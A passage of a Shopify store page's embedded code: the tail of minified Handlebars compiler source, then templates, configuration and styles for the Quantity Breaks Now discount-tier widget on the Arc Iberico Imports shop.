f=a.indent||"";this.options.preventIndent&&f&&(this.opcode("appendContent",f),f=""),this.opcode("invokePartial",e,d,f),this.opcode("append")},PartialBlockStatement:function(a){this.PartialStatement(a)},MustacheStatement:function(a){this.SubExpression(a),a.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(a){this.DecoratorBlock(a)},ContentStatement:function(a){a.value&&this.opcode("appendContent",a.value)},CommentStatement:function(){},SubExpression:function(a){h(a);var b=this.classifySexpr(a);"simple"===b?this.simpleSexpr(a):"helper"===b?this.helperSexpr(a):this.ambiguousSexpr(a)},ambiguousSexpr:function(a,b,c){var d=a.path,e=d.parts[0],f=null!=b||null!=c;this.opcode("getContext",d.depth),this.opcode("pushProgram",b),this.opcode("pushProgram",c),d.strict=!0,this.accept(d),this.opcode("invokeAmbiguous",e,f)},simpleSexpr:function(a){var b=a.path;b.strict=!0,this.accept(b),this.opcode("resolvePossibleLambda")},helperSexpr:function(a,b,c){var d=this.setupFullMustacheParams(a,b,c),e=a.path,f=e.parts[0];if(this.options.knownHelpers[f])this.opcode("invokeKnownHelper",d.length,f);else{if(this.options.knownHelpersOnly)throw new k["default"]("You specified knownHelpersOnly, but used the unknown helper "+f,a);e.strict=!0,e.falsy=!0,this.accept(e),this.opcode("invokeHelper",d.length,e.original,n["default"].helpers.simpleId(e))}},PathExpression:function(a){this.addDepth(a.depth),this.opcode("getContext",a.depth);var b=a.parts[0],c=n["default"].helpers.scopedId(a),d=!a.depth&&!c&&this.blockParamIndex(b);d?this.opcode("lookupBlockParam",d,a.parts):b?a.data?(this.options.data=!0,this.opcode("lookupData",a.depth,a.parts,a.strict)):this.opcode("lookupOnContext",a.parts,a.falsy,a.strict,c):this.opcode("pushContext")},StringLiteral:function(a){this.opcode("pushString",a.value)},NumberLiteral:function(a){this.opcode("pushLiteral",a.value)},BooleanLiteral:function(a){this.opcode("pushLiteral",a.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(a){var b=a.pairs,c=0,d=b.length;for(this.opcode("pushHash");c<d;c++)this.pushParam(b[c].value);for(;c--;)this.opcode("assignToHash",b[c].key);this.opcode("popHash")},opcode:function(a){this.opcodes.push({opcode:a,args:o.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(a){a&&(this.useDepths=!0)},classifySexpr:function(a){var b=n["default"].helpers.simpleId(a.path),c=b&&!!this.blockParamIndex(a.path.parts[0]),d=!c&&n["default"].helpers.helperExpression(a),e=!c&&(d||b);if(e&&!d){var f=a.path.parts[0],g=this.options;g.knownHelpers[f]?d=!0:g.knownHelpersOnly&&(e=!1)}return d?"helper":e?"ambiguous":"simple"},pushParams:function(a){for(var b=0,c=a.length;b<c;b++)this.pushParam(a[b])},pushParam:function(a){var b=null!=a.value?a.value:a.original||"";if(this.stringParams)b.replace&&(b=b.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),a.depth&&this.addDepth(a.depth),this.opcode("getContext",a.depth||0),this.opcode("pushStringParam",b,a.type),"SubExpression"===a.type&&this.accept(a);else{if(this.trackIds){var c=void 0;if(!a.parts||n["default"].helpers.scopedId(a)||a.depth||(c=this.blockParamIndex(a.parts[0])),c){var d=a.parts.slice(1).join(".");this.opcode("pushId","BlockParam",c,d)}else b=a.original||b,b.replace&&(b=b.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",a.type,b)}this.accept(a)}},setupFullMustacheParams:function(a,b,c,d){var e=a.params;return this.pushParams(e),this.opcode("pushProgram",b),this.opcode("pushProgram",c),a.hash?this.accept(a.hash):this.opcode("emptyHash",d),e},blockParamIndex:function(a){for(var b=0,c=this.options.blockParams.length;b<c;b++){var d=this.options.blockParams[b],e=d&&l.indexOf(d,a);if(d&&e>=0)return[b,e]}}}},function(a,b,c){"use strict";function d(a){this.value=a}function e(){}function f(a,b,c,d){var e=b.popStack(),f=0,g=c.length;for(a&&g--;f<g;f++)e=b.nameLookup(e,c[f],d);return a?[b.aliasable("container.strict"),"(",e,", ",b.quotedString(c[f]),")"]:e}var g=c(1)["default"];b.__esModule=!0;var h=c(4),i=c(6),j=g(i),k=c(5),l=c(43),m=g(l);e.prototype={nameLookup:function(a,b){return e.isValidJavaScriptVariableName(b)?[a,".",b]:[a,"[",JSON.stringify(b),"]"]},depthedLookup:function(a){return[this.aliasable("container.lookup"),'(depths, "',a,'")']},compilerInfo:function(){var a=h.COMPILER_REVISION,b=h.REVISION_CHANGES[a];return[a,b]},appendToBuffer:function(a,b,c){return k.isArray(a)||(a=[a]),a=this.source.wrap(a,b),this.environment.isSimple?["return ",a,";"]:c?["buffer += ",a,";"]:(a.appendToBuffer=!0,a)},initializeBuffer:function(){return this.quotedString("")},compile:function(a,b,c,d){this.environment=a,this.options=b,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!d,this.name=this.environment.name,this.isChild=!!c,this.context=c||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(a,b),this.useDepths=this.useDepths||a.useDepths||a.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||a.useBlockParams;var e=a.opcodes,f=void 0,g=void 0,h=void 0,i=void 0;for(h=0,i=e.length;h<i;h++)f=e[h],this.source.currentLocation=f.loc,g=g||f.loc,this[f.opcode].apply(this,f.args);if(this.source.currentLocation=g,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new j["default"]("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend("var decorators = container.decorators;\n"),this.decorators.push("return fn;"),d?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var k=this.createFunctionContext(d);if(this.isChild)return k;var l={compiler:this.compilerInfo(),main:k};this.decorators&&(l.main_d=this.decorators,l.useDecorators=!0);var m=this.context,n=m.programs,o=m.decorators;for(h=0,i=n.length;h<i;h++)n[h]&&(l[h]=n[h],o[h]&&(l[h+"_d"]=o[h],l.useDecorators=!0));return this.environment.usePartial&&(l.usePartial=!0),this.options.data&&(l.useData=!0),this.useDepths&&(l.useDepths=!0),this.useBlockParams&&(l.useBlockParams=!0),this.options.compat&&(l.compat=!0),d?l.compilerOptions=this.options:(l.compiler=JSON.stringify(l.compiler),this.source.currentLocation={start:{line:1,column:0}},l=this.objectLiteral(l),b.srcName?(l=l.toStringWithSourceMap({file:b.destName}),l.map=l.map&&l.map.toString()):l=l.toString()),l},preamble:function(){this.lastContext=0,this.source=new m["default"](this.options.srcName),this.decorators=new m["default"](this.options.srcName)},createFunctionContext:function(a){var b="",c=this.stackVars.concat(this.registers.list);c.length>0&&(b+=", "+c.join(", "));var d=0;for(var e in this.aliases){var f=this.aliases[e];this.aliases.hasOwnProperty(e)&&f.children&&f.referenceCount>1&&(b+=", alias"+ ++d+"="+e,f.children[0]="alias"+d)}var g=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&g.push("blockParams"),this.useDepths&&g.push("depths");var h=this.mergeSource(b);return a?(g.push(h),Function.apply(this,g)):this.source.wrap(["function(",g.join(","),") {\n  ",h,"}"])},mergeSource:function(a){var b=this.environment.isSimple,c=!this.forceBuffer,d=void 0,e=void 0,f=void 0,g=void 0;return this.source.each(function(a){a.appendToBuffer?(f?a.prepend("  + "):f=a,g=a):(f&&(e?f.prepend("buffer += "):d=!0,g.add(";"),f=g=void 0),e=!0,b||(c=!1))}),c?f?(f.prepend("return "),g.add(";")):e||this.source.push('return "";'):(a+=", buffer = "+(d?"":this.initializeBuffer()),f?(f.prepend("return buffer + "),g.add(";")):this.source.push("return buffer;")),a&&this.source.prepend("var "+a.substring(2)+(d?"":";\n")),this.source.merge()},blockValue:function(a){var b=this.aliasable("helpers.blockHelperMissing"),c=[this.contextName(0)];this.setupHelperArgs(a,0,c);var d=this.popStack();c.splice(1,0,d),this.push(this.source.functionCall(b,"call",c))},ambiguousBlockValue:function(){var a=this.aliasable("helpers.blockHelperMissing"),b=[this.contextName(0)];this.setupHelperArgs("",0,b,!0),this.flushInline();var c=this.topStack();b.splice(1,0,c),this.pushSource(["if (!",this.lastHelper,") { ",c," = ",this.source.functionCall(a,"call",b),"}"])},appendContent:function(a){this.pendingContent?a=this.pendingContent+a:this.pendingLocation=this.source.currentLocation,this.pendingContent=a},append:function(){if(this.isInline())this.replaceStack(function(a){return[" != null ? ",a,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var a=this.popStack();this.pushSource(["if (",a," != null) { ",this.appendToBuffer(a,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(a){this.lastContext=a},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(a,b,c,d){var e=0;d||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(a[e++])),this.resolvePath("context",a,e,b,c)},lookupBlockParam:function(a,b){this.useBlockParams=!0,this.push(["blockParams[",a[0],"][",a[1],"]"]),this.resolvePath("context",b,1)},lookupData:function(a,b,c){a?this.pushStackLiteral("container.data(data, "+a+")"):this.pushStackLiteral("data"),this.resolvePath("data",b,0,!0,c)},resolvePath:function(a,b,c,d,e){var g=this;if(this.options.strict||this.options.assumeObjects)return void this.push(f(this.options.strict&&e,this,b,a));for(var h=b.length;c<h;c++)this.replaceStack(function(e){var f=g.nameLookup(e,b[c],a);
return d?[" && ",f]:[" != null ? ",f," : ",e]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(a,b){this.pushContext(),this.pushString(b),"SubExpression"!==b&&("string"==typeof a?this.pushString(a):this.pushStackLiteral(a))},emptyHash:function(a){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(a?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var a=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(a.ids)),this.stringParams&&(this.push(this.objectLiteral(a.contexts)),this.push(this.objectLiteral(a.types))),this.push(this.objectLiteral(a.values))},pushString:function(a){this.pushStackLiteral(this.quotedString(a))},pushLiteral:function(a){this.pushStackLiteral(a)},pushProgram:function(a){null!=a?this.pushStackLiteral(this.programExpression(a)):this.pushStackLiteral(null)},registerDecorator:function(a,b){var c=this.nameLookup("decorators",b,"decorator"),d=this.setupHelperArgs(b,a);this.decorators.push(["fn = ",this.decorators.functionCall(c,"",["fn","props","container",d])," || fn;"])},invokeHelper:function(a,b,c){var d=this.popStack(),e=this.setupHelper(a,b),f=c?[e.name," || "]:"",g=["("].concat(f,d);this.options.strict||g.push(" || ",this.aliasable("helpers.helperMissing")),g.push(")"),this.push(this.source.functionCall(g,"call",e.callParams))},invokeKnownHelper:function(a,b){var c=this.setupHelper(a,b);this.push(this.source.functionCall(c.name,"call",c.callParams))},invokeAmbiguous:function(a,b){this.useRegister("helper");var c=this.popStack();this.emptyHash();var d=this.setupHelper(0,a,b),e=this.lastHelper=this.nameLookup("helpers",a,"helper"),f=["(","(helper = ",e," || ",c,")"];this.options.strict||(f[0]="(helper = ",f.push(" != null ? helper : ",this.aliasable("helpers.helperMissing"))),this.push(["(",f,d.paramsInit?["),(",d.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",d.callParams)," : helper))"])},invokePartial:function(a,b,c){var d=[],e=this.setupParams(b,1,d);a&&(b=this.popStack(),delete e.name),c&&(e.indent=JSON.stringify(c)),e.helpers="helpers",e.partials="partials",e.decorators="container.decorators",a?d.unshift(b):d.unshift(this.nameLookup("partials",b,"partial")),this.options.compat&&(e.depths="depths"),e=this.objectLiteral(e),d.push(e),this.push(this.source.functionCall("container.invokePartial","",d))},assignToHash:function(a){var b=this.popStack(),c=void 0,d=void 0,e=void 0;this.trackIds&&(e=this.popStack()),this.stringParams&&(d=this.popStack(),c=this.popStack());var f=this.hash;c&&(f.contexts[a]=c),d&&(f.types[a]=d),e&&(f.ids[a]=e),f.values[a]=b},pushId:function(a,b,c){"BlockParam"===a?this.pushStackLiteral("blockParams["+b[0]+"].path["+b[1]+"]"+(c?" + "+JSON.stringify("."+c):"")):"PathExpression"===a?this.pushString(b):"SubExpression"===a?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:e,compileChildren:function(a,b){for(var c=a.children,d=void 0,e=void 0,f=0,g=c.length;f<g;f++){d=c[f],e=new this.compiler;var h=this.matchExistingProgram(d);if(null==h){this.context.programs.push("");var i=this.context.programs.length;d.index=i,d.name="program"+i,this.context.programs[i]=e.compile(d,b,this.context,!this.precompile),this.context.decorators[i]=e.decorators,this.context.environments[i]=d,this.useDepths=this.useDepths||e.useDepths,this.useBlockParams=this.useBlockParams||e.useBlockParams,d.useDepths=this.useDepths,d.useBlockParams=this.useBlockParams}else d.index=h.index,d.name="program"+h.index,this.useDepths=this.useDepths||h.useDepths,this.useBlockParams=this.useBlockParams||h.useBlockParams}},matchExistingProgram:function(a){for(var b=0,c=this.context.environments.length;b<c;b++){var d=this.context.environments[b];if(d&&d.equals(a))return d}},programExpression:function(a){var b=this.environment.children[a],c=[b.index,"data",b.blockParams];return(this.useBlockParams||this.useDepths)&&c.push("blockParams"),this.useDepths&&c.push("depths"),"container.program("+c.join(", ")+")"},useRegister:function(a){this.registers[a]||(this.registers[a]=!0,this.registers.list.push(a))},push:function(a){return a instanceof d||(a=this.source.wrap(a)),this.inlineStack.push(a),a},pushStackLiteral:function(a){this.push(new d(a))},pushSource:function(a){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),a&&this.source.push(a)},replaceStack:function(a){var b=["("],c=void 0,e=void 0,f=void 0;if(!this.isInline())throw new j["default"]("replaceStack on non-inline");var g=this.popStack(!0);if(g instanceof d)c=[g.value],b=["(",c],f=!0;else{e=!0;var h=this.incrStack();b=["((",this.push(h)," = ",g,")"],c=this.topStack()}var i=a.call(this,c);f||this.popStack(),e&&this.stackSlot--,this.push(b.concat(i,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var a=this.inlineStack;this.inlineStack=[];for(var b=0,c=a.length;b<c;b++){var e=a[b];if(e instanceof d)this.compileStack.push(e);else{var f=this.incrStack();this.pushSource([f," = ",e,";"]),this.compileStack.push(f)}}},isInline:function(){return this.inlineStack.length},popStack:function(a){var b=this.isInline(),c=(b?this.inlineStack:this.compileStack).pop();if(!a&&c instanceof d)return c.value;if(!b){if(!this.stackSlot)throw new j["default"]("Invalid stack pop");this.stackSlot--}return c},topStack:function(){var a=this.isInline()?this.inlineStack:this.compileStack,b=a[a.length-1];return b instanceof d?b.value:b},contextName:function(a){return this.useDepths&&a?"depths["+a+"]":"depth"+a},quotedString:function(a){return this.source.quotedString(a)},objectLiteral:function(a){return this.source.objectLiteral(a)},aliasable:function(a){var b=this.aliases[a];return b?(b.referenceCount++,b):(b=this.aliases[a]=this.source.wrap(a),b.aliasable=!0,b.referenceCount=1,b)},setupHelper:function(a,b,c){var d=[],e=this.setupHelperArgs(b,a,d,c),f=this.nameLookup("helpers",b,"helper"),g=this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})");return{params:d,paramsInit:e,name:f,callParams:[g].concat(d)}},setupParams:function(a,b,c){var d={},e=[],f=[],g=[],h=!c,i=void 0;h&&(c=[]),d.name=this.quotedString(a),d.hash=this.popStack(),this.trackIds&&(d.hashIds=this.popStack()),this.stringParams&&(d.hashTypes=this.popStack(),d.hashContexts=this.popStack());var j=this.popStack(),k=this.popStack();(k||j)&&(d.fn=k||"container.noop",d.inverse=j||"container.noop");for(var l=b;l--;)i=this.popStack(),c[l]=i,this.trackIds&&(g[l]=this.popStack()),this.stringParams&&(f[l]=this.popStack(),e[l]=this.popStack());return h&&(d.args=this.source.generateArray(c)),this.trackIds&&(d.ids=this.source.generateArray(g)),this.stringParams&&(d.types=this.source.generateArray(f),d.contexts=this.source.generateArray(e)),this.options.data&&(d.data="data"),this.useBlockParams&&(d.blockParams="blockParams"),d},setupHelperArgs:function(a,b,c,d){var e=this.setupParams(a,b,c);return e=this.objectLiteral(e),d?(this.useRegister("options"),c.push("options"),["options=",e]):c?(c.push(e),""):e}},function(){for(var a="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),b=e.RESERVED_WORDS={},c=0,d=a.length;c<d;c++)b[a[c]]=!0}(),e.isValidJavaScriptVariableName=function(a){return!e.RESERVED_WORDS[a]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(a)},b["default"]=e,a.exports=b["default"]},function(a,b,c){"use strict";function d(a,b,c){if(f.isArray(a)){for(var d=[],e=0,g=a.length;e<g;e++)d.push(b.wrap(a[e],c));return d}return"boolean"==typeof a||"number"==typeof a?a+"":a}function e(a){this.srcFile=a,this.source=[]}b.__esModule=!0;var f=c(5),g=void 0;try{}catch(h){}g||(g=function(a,b,c,d){this.src="",d&&this.add(d)},g.prototype={add:function(a){f.isArray(a)&&(a=a.join("")),this.src+=a},prepend:function(a){f.isArray(a)&&(a=a.join("")),this.src=a+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),e.prototype={isEmpty:function(){return!this.source.length},prepend:function(a,b){this.source.unshift(this.wrap(a,b))},push:function(a,b){this.source.push(this.wrap(a,b))},merge:function(){var a=this.empty();return this.each(function(b){a.add(["  ",b,"\n"])}),a},each:function(a){for(var b=0,c=this.source.length;b<c;b++)a(this.source[b])},empty:function(){var a=this.currentLocation||{start:{}};return new g(a.start.line,a.start.column,this.srcFile)},wrap:function(a){var b=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return a instanceof g?a:(a=d(a,this,b),new g(b.start.line,b.start.column,this.srcFile,a))},functionCall:function(a,b,c){return c=this.generateList(c),this.wrap([a,b?"."+b+"(":"(",c,")"])},quotedString:function(a){return'"'+(a+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(a){var b=[];for(var c in a)if(a.hasOwnProperty(c)){var e=d(a[c],this);"undefined"!==e&&b.push([this.quotedString(c),":",e])}var f=this.generateList(b);return f.prepend("{"),f.add("}"),f},generateList:function(a){for(var b=this.empty(),c=0,e=a.length;c<e;c++)c&&b.add(","),b.add(d(a[c],this));return b},generateArray:function(a){var b=this.generateList(a);return b.prepend("["),b.add("]"),b}},b["default"]=e,a.exports=b["default"]}])});

Handlebars.registerHelper('ifSingle', function(variants, options) {
  if(variants.length === 1) {
    return options.fn(this);
  }
  return options.inverse(this);
});

</script>


<script id="quantity-breaks-now-discount-tiers-table" type="text/x-handlebars-template">
  <div class="quantity-breaks-now-discount-tiers" id="discount-group-{{{discount_group_id}}}">
    <h4 class="quantity-breaks-now-discount-title">{{{table_header}}}</h4>
  {{#if description}}
  <div class="quantity-breaks-now-discount-description">{{{description}}}</div>
  {{/if}}
    <table class="quantity-breaks-now-discount-table">
      <tbody>
		    <tr>
        	<th>{{{requirement_label}}}</th>
          {{#if show_maximum_qty}}
        	<th>{{{maximum_requirement_label}}}</th>
        	{{/if}}
        	{{#if show_discount_value}}
        	<th>{{{discount_label}}}</th>
        	{{/if}}
        	{{#if show_discounted_price}}
        	<th>{{{discounted_price_label}}}</th>
        	{{/if}}
        </tr>
      </tbody>
    </table>
  </div>
</script>

<script id="quantity-breaks-now-discount-tiers-table-row" type="text/x-handlebars-template">
  <tr class="qb-discount-table-row">
    <td>{{{requirement_amount}}}</td>
    {{#if show_maximum_qty}}
    <td>{{{maximum_requirement_amount}}}</td>
    {{/if}}
  	{{#if show_discount_value}}
  	<td>{{{discount_value}}}</td>
  	{{/if}}
  	{{#if show_discounted_price}}
  	<td>{{{discounted_price}}}</td>
  	{{/if}}
  </tr>
</script>

<script id="quantity-breaks-now-discount-single-sp-tiers" type="text/x-handlebars-template">
<div class="quantity-breaks-now-discount-tiers">
  <h4>{{{table_header}}}</h4>
	<table class="quantity-breaks-now-discount-table">
    <tbody>

      {{#if set_prices}}
        {{#each set_prices}}
          <tr>
              <td>{{{../row_set_price_title}}}</td>
              <td>{{{price}}}</td>
          </tr>
        {{/each}}
      {{/if}}

    </tbody>
  </table>
</div>

</script>




<script type="text/javascript">
  if(typeof qb === "undefined") {
    qb = {};
  }

  if(typeof qb.datastore === "undefined") {
    qb.datastore = {};
  }

  if(typeof qb.datastore.discount_groups === "undefined"){
    qb.datastore.discount_groups = [];
  }

  qb.datastore.shop = {"price_rules":[],"id":null,"shopify_domain":"arc-iberico-imports.myshopify.com","app_enabled":true,"primary_domain":"arcimports.ca","timezone":"America/Los_Angeles","cart_subtotal_selector":null,"checkout_button_selector":null,"currency":"CAD","money_format":"${{amount}}","money_with_currency_format":"${{amount}} CAD","form_selector":null,"min_cart_value_warning":"You must have a cart subtotal greater than {{amount}} to qualify for discounts.","agree_to_terms_selector":"input[type='checkbox']#agree","custom_css":null,"quantity_selector":null,"cart_form_selector":null,"minimum_cart_value_label":"Minimum Cart Value","discount_label":"Discount","cart_warning_label":"You must have a cart subtotal greater than {{minimum_cart_value}} to qualify for discounts.","multiple_discount_group_behavior":"apply_greatest_discount","multiple_groups_notice":"Congrats! You qualify for discounts from multiple groups. At checkout, we'll automatically apply the group that gives you the greatest discount.","next_tier_offer":"Unlock even greater discounts when your cart subtotal reaches {{amount}}.","discount_log_text":"You saved {{total_discount_amount}} on {{product_title}} ({{discount_group_title}})","enable_discount_log":true,"minimum_cart_quantity_label":"Minimum Cart Quantity","minimum_line_item_value_label":"Minimum Same Variant Value","minimum_line_item_quantity_label":"Minimum Same Variant Quantity","min_cart_quantity_warning":"You must have at least {{amount}} items in your cart to qualify for discounts.","min_line_item_value_warning":"Add at least {{amount}} worth of {{product}} to cart to qualify for discounts.","min_line_item_quantity_warning":"Add at least {{amount}} {{product}} to cart to qualify for discounts.","next_tier_cart_quantity_offer":"Unlock even greater discounts when you have at least {{amount}} items in your cart.","next_tier_line_item_quantity_offer":"Unlock even greater discounts when you have at least {{amount}} {{product}} in your cart.","next_tier_line_item_value_offer":"Unlock even greater discounts when you have at least {{amount}} worth of {{product}} in your cart.","minimum_tier_warnings_enabled":true,"next_tier_offers_enabled":true,"show_discount_log_on_ajax_carts":false,"ajax_cart_integration_enabled":true,"quantity_button_selector":null,"discounted_price_label":"Discounted Price","variant_selector":null,"swatch_selector":null,"table_placement_selector":null,"mutation_ids":null,"mutation_classes":null,"disable_for_logged_in_customers":false,"minimum_selected_products_quantity_label":"Minimum Selected Products Quantity","minimum_selected_products_value_label":"Minimum Selected Products Value","min_selected_products_value_warning":"Add at least {{amount}} worth of products from {{discount_group_title}} to cart to qualify for discounts.","next_tier_selected_products_value_offer":"Unlock even greater discounts when you have at least {{amount}} worth of products from {{discount_group_title}} in your cart.","min_selected_products_quantity_warning":"Add at least {{amount}} products from {{discount_group_title}} to cart to qualify for discounts.","next_tier_selected_products_quantity_offer":"Unlock even greater discounts when you have at least {{amount}} products from {{discount_group_title}} in your cart.","enabled_discount_codes":false,"line_item_original_price_selector":null,"line_item_total_price_selector":null,"show_line_item_discount":true,"discount_table_config":{"discount_table_type":"default-grid","discount_table_name":"Default Grid","show_inline_maximum_qty":false,"show_maximum_qty":false,"show_discount_value":true,"show_discounted_price":true,"required_amount_label":"{{min_requirement}}","discount_value_col_label":"{{discount_value}}","discounted_price_col_label":"{{discounted_price}}","bg_header_color":"","bg_table_row_color":"","border_color":"#ddd","text_th_color":"","text_td_color":"","border_type":"solid","table_font_size":14,"border_width":1,"border_radius":1,"table_title_color":"","table_description_color":"","table_title_font_size":20,"table_description_font_size":14},"reload_cart_page":false,"discount_code_input_placeholder":"Discount code","discount_code_button_text":"Apply","currency_option_selector":null,"enabled_multi_currencies":false,"discount_code_log":"You saved {{discount_code_amount}} using discount code ( {{discount_code}} )","percentage_discount_title":"Percentage Discount","fixed_amount_discount_title":"Fixed Amount Discount","enabled_cart_js_update":true,"show_express_checkout_buttons":false};
  qb.datastore.discount_groups = [];
  qb.datastore.theme_setting = {"id":13,"theme_name":"Empire","cart_subtotal_selector":".cart__subtotal:visible, h2.subtotal:visible, p.subtotal_amount:visible, span.total:visible, .mini-cart__total-price:visible, .cart__total:visible, #cartform div.align-right h2:visible, .ajaxcart__subtotal:visible, .cart-total:visible, #basket-right h4:visible, .subtotal .price:visible, .cart-footer__subtotal:visible, .cart-subtotal--price:visible, .cart-drawer__subtotal-price:visible","checkout_button_selector":"input[type='submit'].action_button.right:visible,input[name='checkout']:visible,button[name='checkout']:visible,[href$='checkout']:visible,input[name='goto_pp']:visible,button[name='goto_pp']:visible,input[name='goto_gc']:visible,button[name='goto_gc']:visible,.additional-checkout-button:visible,.google-wallet-button-holder:visible,.amazon-payments-pay-button:visible","form_selector":"form[action=\"/cart/add\"]","quantity_selector":"input.cart-item__qty-input, input.quantity, input[name='updates[]'], input[id^='updates_'], input[id^='Updates_'], input[name^='updates_'], input.cart__qty-input, input.count, input.js-qty__input, input.js-qty__num, input.quantity-selector, input.cart__quantity-selector, input.js--num, input.cart-drawer__item-quantity","cart_form_selector":"form[action$='cart']","quantity_button_selector":"form[action=\"/cart\"] .js--qty-adjuster, form[action=\"/cart\"] .js-qty__adjust","variant_selector":"form[action^='/cart/add']:first select:visible, .radio-wrapper fieldset, form[action^='/cart/add']:first input[type='radio']","swatch_selector":".swatchColor, .panda-swatch, button.swatch, div.swatch-element, div.swatch-item, .product-variant ul li, div.swatches-container ul.options li a, div.template--product-variants-container div.product-variant-group label","mutation_ids":"","mutation_classes":"","table_placement_selector":"","shipping_rates_form_position":"","shipping_rates_form_placement_selector":"","line_item_original_price_selector":"","line_item_total_price_selector":"","ajax_line_item_total_price_selector":"","ajax_line_item_original_price_selector":"","cart_item_key_var":"","custom_css":"","shop_id":null,"created_at":"2020-03-10T02:33:00.112Z","updated_at":"2020-03-10T02:33:08.483Z","currency_option_selector":null};

</script>
<script src="https://quantity-breaks-now.herokuapp.com/widget/javascript?shop=arc-iberico-imports.myshopify.com"></script>
<style>
.multiple-groups-notice{margin-bottom:20px;}

</style>
<style>
  .quantity-breaks-now-wrapper .quantity-breaks-now-discount-table {
    border-collapse: separate !important;
  }
  .quantity-breaks-now-wrapper .quantity-breaks-now-discount-description {
    margin-bottom: 10px;
  }

  .quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr th { border-color: #ddd; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr td { border-color: #ddd; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr th { border-style: solid; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr td { border-style: solid; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr th { border-width: 1px; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr td { border-width: 1px; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table { border-radius: 1px; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr:first-child th:first-child { border-radius: 1px 0 0 0; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr:first-child th:last-child { border-radius: 0 1px 0 0; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr:last-child td:first-child { border-radius: 0 0 0 1px; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr:last-child td:last-child { border-radius: 0 0 1px 0; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-title { font-size: 20px; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-description { font-size: 14px; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table { font-size: 14px; }

  .quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr:not(:first-child) td {
    border-top: none;
  }
  .quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr th:not(:first-child),
  .quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr td:not(:first-child) {
    border-left: none;
  }
</style>
    
